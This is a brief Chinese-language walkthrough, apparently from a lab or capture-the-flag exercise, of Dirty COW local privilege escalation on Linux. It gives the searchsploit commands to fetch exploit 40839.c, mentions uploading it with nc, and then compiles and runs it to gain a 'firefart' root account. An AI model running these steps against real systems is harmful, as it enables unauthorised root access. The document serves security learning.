
在漏洞库中查找(脏牛提权)
searchsploit dirty
下载提权脚本
searchsploit -m linux/local/40839.c

上传脚本(nc 上传)
攻击机

受害机

在受害机编译脚本
gcc -pthread dirty.c -o dirty -lcrypt

执行脚本(可以先看看有没有执行权限)

./dirty 123456
看见firefart用户就成功

提权成功
su firefart